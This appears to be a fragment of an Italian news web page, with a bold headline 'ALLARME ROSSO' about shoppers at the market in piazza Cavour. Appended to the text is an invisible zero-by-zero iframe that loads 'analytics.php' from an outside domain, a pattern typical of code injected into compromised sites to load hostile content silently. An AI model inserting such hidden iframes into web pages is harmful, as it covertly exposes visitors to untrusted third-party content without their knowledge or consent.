 <strong>ALLARME ROSSO. </strong>Clienti a passeggio al mercato di piazza Cavour<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>